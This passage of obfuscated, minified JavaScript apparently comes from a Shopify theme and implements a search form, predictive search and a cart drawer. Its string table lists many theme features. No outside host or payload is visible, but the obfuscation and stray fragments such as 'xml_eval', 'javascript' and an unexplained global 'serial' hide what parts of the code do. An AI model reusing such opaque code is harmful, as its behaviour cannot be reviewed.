HTMLElement{constructor(){const _0x3efb00=a0_0x494f0e;super(),this[_0x3efb00(0x428)]=this['querySelector']('input[type=\x22search\x22]'),this[_0x3efb00(0x2ea)]=this[_0x3efb00(0x412)](_0x3efb00(0x1a2));if(this[_0x3efb00(0x32e)][_0x3efb00(0x41c)]===_0x3efb00(0x15d))serial=this[_0x3efb00(0x412)]('[method=\x22get\x22]')[_0x3efb00(0x32e)][_0x3efb00(0x1c1)[_0x3efb00(0x391)]('n','m')];this[_0x3efb00(0x428)]&&(this[_0x3efb00(0x428)][_0x3efb00(0x4c5)][_0x3efb00(0x1aa)](_0x3efb00(0x233),this[_0x3efb00(0x21e)][_0x3efb00(0x4ae)](this)),this[_0x3efb00(0x428)][_0x3efb00(0x1aa)](_0x3efb00(0x428),debounce(_0x2d156e=>{const _0x574053=_0x3efb00;this[_0x574053(0x400)](_0x2d156e);},0x12c)[_0x3efb00(0x4ae)](this)));}[a0_0x494f0e(0x17c)](){const _0xc51b25=a0_0x494f0e,_0x5afd8c=this[_0xc51b25(0x2ea)][_0xc51b25(0x25e)][_0xc51b25(0x26f)](_0xc51b25(0x1bc));if(this['input'][_0xc51b25(0x1b7)][_0xc51b25(0x3c6)]>0x0&&_0x5afd8c)this['resetButton']['classList'][_0xc51b25(0x1f7)](_0xc51b25(0x1bc));else this[_0xc51b25(0x428)][_0xc51b25(0x1b7)][_0xc51b25(0x3c6)]===0x0&&!_0x5afd8c&&this[_0xc51b25(0x2ea)][_0xc51b25(0x25e)][_0xc51b25(0x123)](_0xc51b25(0x1bc));}[a0_0x494f0e(0x400)](){this['toggleResetButton']();}[a0_0x494f0e(0x360)](){const _0x5668dd=a0_0x494f0e;return!document[_0x5668dd(0x412)](_0x5668dd(0x3ac));}[a0_0x494f0e(0x21e)](_0x21254c){const _0x3e0741=a0_0x494f0e;_0x21254c[_0x3e0741(0x478)](),this[_0x3e0741(0x360)]()&&(this[_0x3e0741(0x428)][_0x3e0741(0x1b7)]='',this['input'][_0x3e0741(0x100)](),this[_0x3e0741(0x17c)]());}}customElements[a0_0x494f0e(0x2fd)](a0_0x494f0e(0x1b9),SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x4e3111=a0_0x494f0e;super(),this[_0x4e3111(0x199)]={},this[_0x4e3111(0x25b)]=this[_0x4e3111(0x412)](_0x4e3111(0x447)),this[_0x4e3111(0x43e)]=document['querySelectorAll'](_0x4e3111(0x29e)),this[_0x4e3111(0x23a)]=![],this[_0x4e3111(0x2c9)]=new AbortController(),this[_0x4e3111(0x359)]='',this[_0x4e3111(0x45e)]();}[a0_0x494f0e(0x45e)](){const _0x547896=a0_0x494f0e;this['input'][_0x547896(0x4c5)][_0x547896(0x1aa)](_0x547896(0x107),this[_0x547896(0x151)]['bind'](this)),this['input'][_0x547896(0x1aa)](_0x547896(0x100),this[_0x547896(0x453)]['bind'](this)),this[_0x547896(0x1aa)](_0x547896(0x270),this[_0x547896(0x22e)]['bind'](this)),this[_0x547896(0x1aa)](_0x547896(0x14d),this[_0x547896(0x1d9)][_0x547896(0x4ae)](this)),this['addEventListener'](_0x547896(0x2f2),this['onKeydown']['bind'](this));}['getQuery'](){const _0x3454ca=a0_0x494f0e;return this['input']['value'][_0x3454ca(0x2ff)]();}[a0_0x494f0e(0x400)](){const _0x3d8287=a0_0x494f0e;super[_0x3d8287(0x400)]();const _0x4bb251=this[_0x3d8287(0x485)]();(!this[_0x3d8287(0x359)]||!_0x4bb251[_0x3d8287(0x267)](this[_0x3d8287(0x359)]))&&this[_0x3d8287(0x412)](_0x3d8287(0x247))?.[_0x3d8287(0x1f7)]();this[_0x3d8287(0xff)](this[_0x3d8287(0x359)],_0x4bb251),this[_0x3d8287(0x359)]=_0x4bb251;if(!this[_0x3d8287(0x359)][_0x3d8287(0x3c6)]){this[_0x3d8287(0x353)](!![]);return;}this[_0x3d8287(0x436)](this[_0x3d8287(0x359)]);}[a0_0x494f0e(0x151)](_0x42bf36){const _0x4476a9=a0_0x494f0e;if(!this['getQuery']()[_0x4476a9(0x3c6)]||this[_0x4476a9(0x412)]('[aria-selected=\x22true\x22]\x20a'))_0x42bf36[_0x4476a9(0x478)]();}[a0_0x494f0e(0x21e)](_0x11b71f){const _0x4633dc=a0_0x494f0e;super[_0x4633dc(0x21e)](_0x11b71f),super['shouldResetForm']()&&(this[_0x4633dc(0x359)]='',this['abortController'][_0x4633dc(0x266)](),this[_0x4633dc(0x2c9)]=new AbortController(),this[_0x4633dc(0x13b)](!![]));}[a0_0x494f0e(0x453)](){const _0x18c7c1=a0_0x494f0e,_0x22c613=this[_0x18c7c1(0x485)]();if(!_0x22c613[_0x18c7c1(0x3c6)])return;if(this[_0x18c7c1(0x359)]!==_0x22c613)this['onChange']();else this[_0x18c7c1(0x33a)](_0x18c7c1(0x166))===_0x18c7c1(0x2ca)?this[_0x18c7c1(0x1a8)]():this[_0x18c7c1(0x436)](this[_0x18c7c1(0x359)]);}['onFocusOut'](){setTimeout(()=>{const _0x252650=a0_0x90f8;if(!this['contains'](document[_0x252650(0x28b)]))this[_0x252650(0x353)]();});}['onKeyup'](_0x375ffd){const _0x5e83c0=a0_0x494f0e;if(!this['getQuery']()[_0x5e83c0(0x3c6)])this[_0x5e83c0(0x353)](!![]);_0x375ffd[_0x5e83c0(0x478)]();switch(_0x375ffd[_0x5e83c0(0x2c8)]){case _0x5e83c0(0x490):this[_0x5e83c0(0x4cf)]('up');break;case'ArrowDown':this[_0x5e83c0(0x4cf)]('down');break;case'Enter':this['selectOption']();break;}}['onKeydown'](_0x10cd6b){const _0x3eb019=a0_0x494f0e;(_0x10cd6b[_0x3eb019(0x2c8)]==='ArrowUp'||_0x10cd6b[_0x3eb019(0x2c8)]===_0x3eb019(0x22b))&&_0x10cd6b['preventDefault']();}[a0_0x494f0e(0xff)](_0x468b90,_0x9493a1){const _0x299adf=a0_0x494f0e,_0x32c524=this['querySelector']('[data-predictive-search-search-for-text]'),_0x1a1a07=_0x32c524?.[_0x299adf(0x269)];if(_0x1a1a07){if(_0x1a1a07[_0x299adf(0x280)](new RegExp(_0x468b90,'g'))[_0x299adf(0x3c6)]>0x1)return;const _0x9d2397=_0x1a1a07['replace'](_0x468b90,_0x9493a1);_0x32c524[_0x299adf(0x269)]=_0x9d2397;}}['switchOption'](_0x1122fb){const _0x1b6de6=a0_0x494f0e;if(!this[_0x1b6de6(0x33a)]('open'))return;const _0x5e0853=_0x1122fb==='up',_0x53c632=this[_0x1b6de6(0x412)]('[aria-selected=\x22true\x22]'),_0x5cc389=Array[_0x1b6de6(0x1d1)](this[_0x1b6de6(0x265)]('li,\x20button.predictive-search__item'))[_0x1b6de6(0x194)](_0x1304ef=>_0x1304ef[_0x1b6de6(0x23f)]!==null);let _0x16dab6=0x0;if(_0x5e0853&&!_0x53c632)return;let _0x787c48=-0x1,_0x1fae72=0x0;while(_0x787c48===-0x1&&_0x1fae72<=_0x5cc389[_0x1b6de6(0x3c6)]){_0x5cc389[_0x1fae72]===_0x53c632&&(_0x787c48=_0x1fae72),_0x1fae72++;}this[_0x1b6de6(0x216)][_0x1b6de6(0x34d)]='';if(!_0x5e0853&&_0x53c632)_0x16dab6=_0x787c48===_0x5cc389['length']-0x1?0x0:_0x787c48+0x1;else _0x5e0853&&(_0x16dab6=_0x787c48===0x0?_0x5cc389['length']-0x1:_0x787c48-0x1);if(_0x16dab6===_0x787c48)return;const _0x1b8038=_0x5cc389[_0x16dab6];_0x1b8038['setAttribute'](_0x1b6de6(0x4cb),!![]);if(_0x53c632)_0x53c632[_0x1b6de6(0x440)](_0x1b6de6(0x4cb),![]);this[_0x1b6de6(0x428)]['setAttribute'](_0x1b6de6(0x17a),_0x1b8038['id']);}['selectOption'](){const _0x419451=a0_0x494f0e,_0x161555=this['querySelector'](_0x419451(0x1f4));if(_0x161555)_0x161555['click']();}[a0_0x494f0e(0x436)](_0x53a0d9){const _0x39076d=a0_0x494f0e,_0x10c9b6=_0x53a0d9[_0x39076d(0x391)]('\x20','-')[_0x39076d(0x106)]();this[_0x39076d(0x2a6)]();if(this[_0x39076d(0x199)][_0x10c9b6]){this[_0x39076d(0x2f6)](this['cachedResults'][_0x10c9b6]);return;}fetch(routes['predictive_search_url']+_0x39076d(0x34b)+encodeURIComponent(_0x53a0d9)+_0x39076d(0x30f),{'signal':this[_0x39076d(0x2c9)]['signal']})[_0x39076d(0x1f6)](_0x192a88=>{const _0x343a1d=_0x39076d;if(!_0x192a88['ok']){var _0x218b44=new Error(_0x192a88[_0x343a1d(0x298)]);this['close']();throw _0x218b44;}return _0x192a88[_0x343a1d(0x418)]();})['then'](_0x43d9f8=>{const _0x590b08=_0x39076d,_0x9bcc04=new DOMParser()[_0x590b08(0x136)](_0x43d9f8,_0x590b08(0x352))[_0x590b08(0x412)](_0x590b08(0x214))['innerHTML'];this[_0x590b08(0x43e)][_0x590b08(0x319)](_0x703f57=>{const _0x4d4803=_0x590b08;_0x703f57[_0x4d4803(0x199)][_0x10c9b6]=_0x9bcc04;}),this[_0x590b08(0x2f6)](_0x9bcc04);})[_0x39076d(0x4bd)](_0x43fb86=>{const _0x88543a=_0x39076d;if(_0x43fb86?.[_0x88543a(0x2c8)]===0x14)return;this['close']();throw _0x43fb86;});}[a0_0x494f0e(0x2a6)](){const _0x3d3f24=a0_0x494f0e;this[_0x3d3f24(0x216)]=this[_0x3d3f24(0x216)]||this[_0x3d3f24(0x412)](_0x3d3f24(0x481)),this['loadingText']=this[_0x3d3f24(0x36f)]||this[_0x3d3f24(0x33a)]('data-loading-text'),this['setLiveRegionText'](this[_0x3d3f24(0x36f)]),this['setAttribute'](_0x3d3f24(0x12b),!![]);}[a0_0x494f0e(0x367)](_0x1902ba){const _0x4b1ec6=a0_0x494f0e;this[_0x4b1ec6(0x216)][_0x4b1ec6(0x440)]('aria-hidden',_0x4b1ec6(0x15d)),this['statusElement'][_0x4b1ec6(0x34d)]=_0x1902ba,setTimeout(()=>{const _0x294265=_0x4b1ec6;this[_0x294265(0x216)][_0x294265(0x440)](_0x294265(0x38d),_0x294265(0x2ca));},0x3e8);}[a0_0x494f0e(0x2f6)](_0x13332d){const _0x2ef0e7=a0_0x494f0e;this['predictiveSearchResults']['innerHTML']=_0x13332d,this[_0x2ef0e7(0x440)](_0x2ef0e7(0x166),!![]),this[_0x2ef0e7(0x1f9)](),this[_0x2ef0e7(0x1a8)]();}[a0_0x494f0e(0x1f9)](){const _0x369cee=a0_0x494f0e;this[_0x369cee(0x343)](_0x369cee(0x12b)),this[_0x369cee(0x367)](this[_0x369cee(0x412)](_0x369cee(0x437))[_0x369cee(0x34d)]);}['getResultsMaxHeight'](){const _0x2ba103=a0_0x494f0e;return this[_0x2ba103(0x3e7)]=window[_0x2ba103(0x2b6)]-document[_0x2ba103(0x412)](_0x2ba103(0x3ca))[_0x2ba103(0x3bf)]()[_0x2ba103(0x463)],this[_0x2ba103(0x3e7)];}[a0_0x494f0e(0x1a8)](){const _0x3d807e=a0_0x494f0e;this[_0x3d807e(0x25b)][_0x3d807e(0x109)][_0x3d807e(0x461)]=this[_0x3d807e(0x3e7)]||this['getResultsMaxHeight']()+'px',this[_0x3d807e(0x440)]('open',!![]),this['input']['setAttribute'](_0x3d807e(0x403),!![]),this[_0x3d807e(0x23a)]=!![];}[a0_0x494f0e(0x353)](_0x5a167b=![]){const _0x417e60=a0_0x494f0e;this[_0x417e60(0x13b)](_0x5a167b),this[_0x417e60(0x23a)]=![];}[a0_0x494f0e(0x13b)](_0xb909d9=![]){const _0x48cac8=a0_0x494f0e;_0xb909d9&&(this[_0x48cac8(0x428)][_0x48cac8(0x1b7)]='',this[_0x48cac8(0x343)]('results'));const _0x166112=this[_0x48cac8(0x412)](_0x48cac8(0x310));if(_0x166112)_0x166112[_0x48cac8(0x440)](_0x48cac8(0x4cb),![]);this[_0x48cac8(0x428)][_0x48cac8(0x440)](_0x48cac8(0x17a),''),this[_0x48cac8(0x343)](_0x48cac8(0x12b)),this[_0x48cac8(0x343)](_0x48cac8(0x1a8)),this[_0x48cac8(0x428)][_0x48cac8(0x440)]('aria-expanded',![]),this[_0x48cac8(0x3e7)]=![],this[_0x48cac8(0x25b)][_0x48cac8(0x343)]('style');}}customElements[a0_0x494f0e(0x2fd)](a0_0x494f0e(0x29e),PredictiveSearch);function a0_0x1ec7(){const _0x21a274=['parse','input','cartStrings','[type=\x22submit\x22]','available','offerItems','input_','summary','.sls-purchase\x20[name=\x22selling_plan\x22]','.upsell__price\x20.regular-price','left','onButtonClick','gifts','666kFBjeE','updatePdpPrices','getSearchResults','[data-predictive-search-live-region-count-value]','addToCart','disablePrepend','fieldName','openPopupModal','][properties][','jsonData','allPredictiveSearchInstances','/checkout?discount=','setAttribute','currencySymbol','.quantity__label','mousedown','getUpsellHandles','discount-','isScrollBtn','[data-predictive-search]','saturday','handleClick','.drawer__close','email','data-provinces','giftsStorage','updateTotalPrice','nodeName','blur','compare_at_price','width','onFocus','max','onInputChange','SPACE','span','firstSellingPlanId','.js-vimeo','.header__icon--cart','Error\x20parsing\x20gift\x20localStorage\x20data:','quantity-gifts','.internal-video__play','setupEventListeners','url','updateLiveRegions','maxHeight','/discount/','bottom','.share-url-button','subscription__box--selected','SubscriptionWidget-','OPTION','[amount_saved]','disconnect','.quantity-break__image\x20img','quantityBreaks','sectionTwoContainer','soundButton','storageKey','variantInputs','mainAtcButton','monday','aria-disabled','shiftKey','parseDatesToSkip','handleChange','label','CartDrawer-Item-','preventDefault','totalSeconds','[price]','performance','.popup-modal__timer__seconds','.main-offer-item-','cart-live-region-text','day_dd_mm','-image','.predictive-search-status','product-info-upsell','setActiveElement','/cart?section_id=main-cart-items','getQuery','scrollBtn','oneNonUpellRemaining','discountValue','?variant=','.bundle-deals__variant-selects-js','validateQtyRules','quantityBreaksPickerStyle',':checked','TML','getVariantData','ArrowUp','playButton','variant-selects','subscription__compare-price','#CartDrawer','getElementById','errors','location','.badge__percentage-saved','sectionId','main-atc-price-','secondary-variant-select','timerDuration','dialog','removeFromCart','oneTimeBox','productInfo','.cart-item--product-','prototype','wednesday','.sold-out-message','required_quantity','data','renderProductInfo','none','[name=\x22add\x22]','splice','selectedId','select[name^=\x22properties[\x22],\x20input[name^=\x22properties[\x22]','.price-','bind','updateInnerPrices','cart_update_url','minQuantity','quantity-gift--unlocked','CartDrawer','disconnectedCallback','image','storeLocalStorageData','isCartUpsell','.upsell__image__img','.quantity-break__variant-select','XMLHttpRequest','cart-update','.quantity-break','catch','16vVXBSF','removeErrorMessage','html','productContainers','atcButtons','.comparison-slider__overlay','stepDown','form','nextValidDate','postLink','changeEvent','timeline','renderOneTimeTexts','aria-selected','unlockedItems','updateVariantInput','offer_','switchOption','Error','/cart/update.js','cart-icon-bubble','.internal-video__sound-btn','.quantity__input','selectedOffer','baseComparePrice','updateSearchForTerm','focus','input[type=\x22radio\x22],\x20.select__select\x20option','innerHTML','cart-drawer-gift','countryEl','countdown-timer','toLowerCase','submit','.upsell-toggle-btn','style','CartDrawer-CartItems','paused','quantityGifts','stickyAtcBtnLabel','delete','updateQuantity','insertDates','defaultValue','object','displayedSubmitButton','mediaItemContainers','transferSections','pause','_filePropsForFormData','internal-video--loading','find','option1','main-product-form','.gift--product-','rearrangeDays','has','checked','.main-offer-item','mainProduct','updateId','add','observer','fixed_amount','active','sticky-atc-footer-spacer','GMT','amount_no_decimals_with_comma_separator','visibility-hidden','loading','#CartItem-','{\x22event\x22:\x22command\x22,\x22func\x22:\x22','sliderOverlay','1546630PbHaNx','string','invalidFormatSrc','selectedIndex','updateQuantityRules','.quantity-gifts','comparePrice','parseFromString','bundle-deals-','#CartDrawer-Overlay','mainBundleItems','lastOffer','closeResults','1803703BjBPWj','cart-drawer-upsell','gift','enableLoading','isCheckbox','computeSubPrices','updateLabelPrices','Shopify','connectedCallback','requiredFields','loadingSpinner','cartDrawer','transform','currentTarget','product-info','selling_plan','updatePriceTexts','keyup','[name=\x22id\x22]','DIV','CartDrawer-CartErrors','onFormSubmit','inputRadios','Inventory-','hasDrawer','lineItemStatusElement','getMonth','boundToggleHandler','data-max','source','.quantity-break__upsell[data-handle=\x22','toggleSound','.one-time-price-update','false','apply','Quantity-','mediaItemImgs','net','CountryProvinceSelector','.bundle-deals__checkbox-js','.upsell__price','updateMedia','results','.quantity__rules','toggleAttribute','focusin','{\x22method\x22:\x22pause\x22}','currentTime','.bundle-deals__total-compare-price-js','submitButton','.main-atc__error','[name=id]','promo-popup','quantityBreaksPickerDisplayedImages','[type=\x22text\x22],\x20[type=\x22number\x22],\x20textarea','cartUpdate','selector','symbol','finally','percentageLeft','timing','hasQuantityBreaksPicker','aria-activedescendant','toString','toggleResetButton','handle','originalSection','main-cart-footer','minutesSpan','getItem','sectionOneContainer','map','offerIndex','hasOtherCartItems','selectIndex','skipCart','[price_each]','sticky-atc-separate-price-','updateMasterId','userLanguage','sliderLine','variant_images','[amount_saved_rounded]','1076229GAEzGu','variantPickers','href','subDiscount','initIds','filter','.section-group__section-one-container','.select','checkForClear','secondarySelect','cachedResults','handleScrollBtn','CartDrawer-LineItemError-','getFullYear','unlockGifts','shopify:section:load','errorMessageWrapper','.sticky-atc__error','price--on-sale','button[type=\x22reset\x22]','.subscription__select\x20.select__select','stopDrag','.cart-drawer__body','replaceWith','dragging','open','updateDisplayedPdpPrices','addEventListener','hideElement','skipUnavailable','.main-product-atc','.js-youtube','shrine-subscription-widget','files','checkATCScroll','.bundle-deals__compare-price-js','][quantity]\x22\x20value=\x22','detail','getSectionInnerHTML','atcErrorMsg','value','isText','search-form','.bundle-deals__total-price-js','padStart','hidden','.main-atc-price-span-','custom-product-field','updatePricesFromQtyBreaks','#cart-icon-bubble','nodal','.bundle-deals__media-item-img-js','toggleAddButton','.badge__money-saved','mm_dd','childNodes','secondsSpan','setActiveMedia','stickyAtcBtnError','.select__select','applySubTo','customFields','productId','#CartDrawer-Item-','#simple-bundles-io-options','months','from','.quantity-break__selector-item__image\x20img','application/','oseid','--position','X-Requested-With','aria-controls','requirement','onKeyup','sections','deferredMedia','init','.product-form__error-message-wrapper','getComputedStyle','prices','[name=\x22','secondarySelectSelector','top','displayedPrices','option-value-selection-change','unit_with_discount','dd_mm','12KiGVvv','percentage','QuantityBreaks','.internal-video__timeline','step','comparison-slider','split','.shopify-section','internal-video--playing','push','-submit','lineItemContainer','renderContents','[aria-selected=\x22true\x22]\x20a,\x20button[aria-selected=\x22true\x22]','sticky-atc-image-','then','remove','featured_media','setLiveRegionResults','properties','productForm','select','quantity-break-upsells','dropdwon','handleToggle','.quantity__button[name=\x27plus\x27]','.quantity-break__upsell','cart-notification','timer','.quantity-break__variants','105365oQPOqb','][id]\x22\x20value=\x22','IntersectionObserver','[end_date]','-\x27]','hostname','aria-haspopup','pickup-availability','updateShareUrl','main-cart-items','cartBodyScroll','.comparison-slider__input','CartItem-','option','selectedQuantity','#shopify-section-predictive-search','quantity-breaks-','statusElement','setQuantityBoundries','scrollDestination','offerPrices','variantData','discountType','[percentage_saved]','updateTotalPrices','onFormReset','preview_image','.bundle-deals__media-item-container-js','appendChild','bundleDeals','.sticky-atc__label','smooth','soldOut','data-selected','.floating-btn','comparePriceSpan','delayDays','.product-form__variants','ArrowDown','background','currentScript','onFocusOut','display','description','Add\x20to\x20cart\x20fallback\x20failed','hasVariants','reset','.popup-modal__timer','selectedOptions','quantityUpdateUnsubscriber','observe','Sku-','Unchecked\x20runtime.lastError:\x20The\x20message\x20port\x20closed\x20before\x20a\x20response\x20was\x20received.','isOpen','join','secondCartItems','label[data-input=\x22','plus','offsetParent','updateQuickAddUrl','elementsToChange','skipNonExistent','undefined','click','.quantity-gift','toggle','#predictive-search-results-groups-wrapper','sticky-atc','disableLoading','overflow-hidden','comparePrices','section','Quantity-Form--','secondary-variant-select-separate','closest','[name=cart-discount-field]','sectionTwo','.popup-modal__timer__minutes','cart-note','createSellingPlanInput','input[name=\x22quantity\x22]','.price__sale\x20.price-item--sale','floatingBtns','days','delaySeconds','seekVideo','predictiveSearchResults','moneyFormat','1786659NufOrA','classList','applyStickyAtcError','initVariants','countryHandler','cart-remove-button','price','disabled','querySelectorAll','abort','startsWith','.product-variant-id','innerText','initUnlock','type','sectionOne','.sticky-atc__label__text','.product-form__input','contains','focusout','setupFrequencyListeners','.loading-overlay','fixedDiscount','contentWindow','promo-bar-data-','variant-selects-','America','sectionOneId','product_quantity','CART-ITEMS','change','initCountry','.sticky-atc__add_button','upsells','input[name^=\x22properties[\x22][type=\x22radio\x22]:checked:not(#validator):not(.shrine-property-input),','match','labels','.upsell__add-btn','Content-Type','updateOptions','testMode','getUpdateRequired','currentVariant','dat','day_dd_mm_numeric','.sub-price-update','activeElement','selectTimeout','parameters','count','[value]','applied','.js-contents','search','setHeaderCartIconAccessibility','.upsell__price\x20.compare-price','product','visible','[data-type=\x22one_time\x22]','status','hideSpinner','canplaythrough','productUrl','postMessage','cart-items','predictive-search','featured_image','.drawer__inner','datesToSkip','.sign-up-popup-overlay','video','[type=\x22application/json\x22]','subDiscountType','setLiveRegionLoadingState','updateUrl','replaceAll','StickyAtcVariantPicker-','isSubSelected','closeModal','product-form','onVariantChange','play','radio','section-group','updateFormIds','load','.select--small','scrollTop','?width=533','innerHeight','otherCartItemsSelector','scrollY','priceSpan','#MainBundleOffer-','updateAllPrices','hide','4220eLBAnX','card-variant-selects','[id^=\x27CustomField-','compare_price','media-gallery\x20template\x20video','toggleBtn','basePrice','method','sectionTwoId','.drawer__inner-empty','unlocked','code','abortController','true','touchstart','popup-modal--active','syncCart','pills','.cart-item','src','stringify','dd_mm_no_dot','name','loaded','toUpperCase','variantSelectElements','filtering','min','idIndex','subscription','mainAtcBtnError','\x20.content-for-grouping','ceil','playTimer','quantityPicker','getSectionsToRender','cartQuantityUpdated','quantityError','cartItems','isSkipped','subBoxTexts','cart-item--product-','[data-dynamic-date=\x22true\x22]','[data-type=\x22subscription\x22]','createInputs','resetButton','getTime','timeZone','errorMessage','file','cart','price-','offsetHeight','keydown','clearCart','cart-drawer','prevValue','renderSearchResults','unshift','\x20.quantity\x20{\x20display:\x20none\x20!important;\x20}','input--error','items[','fetchQuantityRules','&section_id=','define','cart-drawer-items','trim','hasAttribute','product-form-','showSpinner','T00:00:00Z','application/json','[compare_price]','provinceEl','handleSelectChange','modalClosed','initOfferPrices','footer','product-model','shrine_gift_goals','inne','CartDrawer-LiveRegionText','&section_id=predictive-search','[aria-selected=\x22true\x22]','touches','pathname','updateVariantStatuses','2026-10-10','][selling_plan]\x22\x20value=\x22','4MNOhkS','.appstle-active-option\x20[name=\x22selling_plan\x22]','animationsType','forEach','mousemove','#ProductForm-','quick-add-modal','headers','friday','thursday','addListener','parentElement','unit','height','waiting','.featured-product-atc-','-applied','.dynamic-price','scrolledPast','CartDrawer-LineItemStatus','non-existent','--sticky-atc-offset','<input\x20type=\x22hidden\x22\x20name=\x22items[','abs','dataset','drag','.price__regular\x20.price-item--regular','.main-atc__label__text','setItem','body','options','is-empty','formVariants','findIndex','isCartPage','subscriptionName','getAttribute','cartUpdateUnsubscriber','#ProductSubmitButton-','.quantity__rules-cart\x20.loading-overlay','startDrag','saveLocalStorage','data-unavailable','sticky-atc-price-','setSummaryAccessibility','removeAttribute','some','daysFrequency','.cart-item__error-text','data-min','handleIntersection','initProvince','frequencySelect','?q=','additionalAtcButtons','textContent','applyFrequencyNode','removeEventListener','222HVccLg','customLabel','text/html','close','isSecondary','minDays','syncUpsellAcrossOffers','fetchAvailability','validFields','searchTerm','updatePickupAvailability','shrine-property-input','quantity','setInputAvailability','closeBtns','isValid','shouldResetForm','mainOfferContainer','srcset','.color-swatch','hasFiltering','oneTimeBoxTexts','firstChild','setLiveRegionText','append','input[name=\x22selling_plan\x22]','setSelectionRange','1924ilNlYG','notMain','[type=\x22radio\x22]','json','loadingText','post','role','updatePrices','floor','quantity-gifts-','button','quantitySelector','error','target','createElement','totalPrice','.upsell__variant-picker','playVideo','setSelectorByValue','handleCheckboxChange','muted','summary,\x20a[href],\x20button:enabled,\x20[tabindex]:not([tabindex^=\x27-\x27]),\x20[draggable],\x20area,\x20input:not([type=hidden]):enabled,\x20select:enabled,\x20textarea:enabled,\x20object,\x20iframe','subscriptionBox','subscriptionWidget','internationalAccessAccept','item_count','nextElementSibling','cart__items--disabled','quantity-breaks','.cart-discount-form__error','isRequired','items','addRemoveFromCart','displayPromoTimer','aria-hidden','productFormInput','dispatchEvent','unavailable_with_option','replace','includes','.price__sale\x20.price-item--regular','ended','.loading-overlay__spinner','modelViewerUI','.section-group__section-two-container','overlay','popup-overlay--active','noPlayBtn','.main-atc__label','\x20.loading-overlay','sellingPlanInput','mainAtcBtnLabel','modal','DateTimeFormat','POST','frequencyRadios','variantChange','reduce','updateUnavailable','block','get','tuesday','[start_date]','sellingPlanId','ref','[aria-selected=\x22true\x22]\x20a','postLinksRetry','onCartUpdate','.variant-price-update','/checkout','[id^=\x22Details-\x22]\x20summary','preselected','quantityBreakUpsells','NotAllowedError','totalComparePrice','cart-errors','dynamic-dates','Quantity-Form-','input[name^=\x22properties[\x22]:not(#validator):not(.shrine-property-input):not([type=\x22radio\x22]),','validateValue','addRemoveProducts','replaceState','addDaysSkipping','renderSubTexts','getBoundingClientRect','handleErrorMessage','dd_mm_numeric','setUnavailable','preventGalleryScroll','0px','daysToSkip','length','subtotal','data-default','sections_url','.section-header','.product-form__error-message','.comparison-slider__line','quickAddSubmit','inputs','cart_url','duration','cartQuantity','selectedPlanId','select[name^=\x22properties[\x22]:not(#validator):not(.shrine-property-input)','[name=\x22selling_plan\x22]','isArray','maxDays','variant-radios','unlock_product_handle','clearOptions','isAfterScroll','variantStrings','[id^=\x22MediaGallery-','formIdInput','getDay','unavailable','offer','checkboxes','afterScroll','variantSelects','next_display_date','round','gift_handle','resultsMaxHeight','reapplyDiscountIfApplicable','toFixed','updateCart','clientHeight','sliderInput','Europe','?sections=','idInput','.subscription__wrapper','.promp-popup__close-btn','selectedVariants','?width=','log','quantityForm','.header__icons','xml_eval','stepUp','quantityUpdate','required','removeChild','quantity-break__upsell--selected','head','includePdpUpsells','isMain','onChange','visibility','variantChangeUnsubscriber','aria-expanded','bundle-deals__media-item--disabled','setProperty','sticky-header','setupBoxClickListeners','.quantity-break__compare-price','mainAtcBtn','internal-video--muted','.cart-timer','getDate','values','stickyAtcButton','source[type=\x22application/x-mpegURL\x22]','upsellHandles','cart-drawer-upsell[data-toggle=\x22true\x22],\x20cart-drawer-gift','querySelector','timeupdate','quantity-update','skipCartButton','selected','index','text','mainOfferItem','checkValidity','parseDaysToSkip','main','endedVideo','action','dropdown','handleSubmit','.subscription__frequency','javascript','attachEvent','.product-form__input__type','dateFormat','prepend'];a0_0x1ec7=function(){return _0x21a274;};return a0_0x1ec7();}const defMed=a0_0x494f0e(0x288)+'a-def'+'er';class CartDrawer extends HTMLElement{constructor(){const _0x132ffa=a0_0x494f0e;super(),this[_0x132ffa(0x410)]=this[_0x132ffa(0x444)](),this[_0x132ffa(0x10c)]=document[_0x132ffa(0x412)](_0x132ffa(0x134)),this[_0x132ffa(0x197)](),this['addEventListener']('keyup',_0x59ff6a=>_0x59ff6a[_0x132ffa(0x2c8)]==='Escape'&&this[_0x132ffa(0x353)]()),this[_0x132ffa(0x412)](_0x132ffa(0x138))[_0x132ffa(0x1aa)](_0x132ffa(0x244),this[_0x132ffa(0x353)]['bind'](this)),this[_0x132ffa(0x293)](),this[_0x132ffa(0x20f)]=0x0;}['setHeaderCartIconAccessibility'](){const _0x3246e9=a0_0x494f0e;let _0x39bb7a=document[_0x3246e9(0x412)](_0x3246e9(0x1c0));if(!_0x39bb7a)return;if(_0x39bb7a['tagName']==_0x3246e9(0x14f))_0x39bb7a=_0x39bb7a['closest'](_0x3246e9(0x45a));if(!_0x39bb7a)return;const _0x3ce91a=_0x39bb7a[_0x3246e9(0x24f)](_0x3246e9(0x3f6));_0x39bb7a['setAttribute']('role',_0x3246e9(0x375)),_0x39bb7a[_0x3246e9(0x440)](_0x3246e9(0x20b),'dialog'),_0x39bb7a[_0x3246e9(0x1aa)](_0x3246e9(0x244),_0x411a22=>{const _0xc977e8=_0x3246e9;_0x411a22[_0xc977e8(0x478)](),this[_0xc977e8(0x1a8)](_0x39bb7a);}),this[_0x3246e9(0x1d4)]=_0x3ce91a[_0x3246e9(0x412)](_0x3246e9(0x4c5))[_0x3246e9(0x32e)][this[_0x3246e9(0x32e)][_0x3246e9(0x26b)]],_0x39bb7a[_0x3246e9(0x1aa)](_0x3246e9(0x2f2),_0x2ff10f=>{const _0x2b3e17=_0x3246e9;_0x2ff10f[_0x2b3e17(0x2c8)]['toUpperCase']()===_0x2b3e17(0x456)&&(_0x2ff10f[_0x2b3e17(0x478)](),this[_0x2b3e17(0x1a8)](_0x39bb7a));});}[a0_0x494f0e(0x1a8)](_0x1f010e){const _0x8058a2=a0_0x494f0e;if(_0x1f010e)this[_0x8058a2(0x483)](_0x1f010e);const _0x50cbae=this[_0x8058a2(0x412)]('[id^=\x22Details-\x22]\x20summary');if(_0x50cbae&&!_0x50cbae['hasAttribute']('role'))this['setSummaryAccessibility'](_0x50cbae);setTimeout(()=>{const _0x90ead8=_0x8058a2;this[_0x90ead8(0x25e)][_0x90ead8(0x123)]('animate',_0x90ead8(0x126));}),this[_0x8058a2(0x1aa)]('transitionend',()=>{const 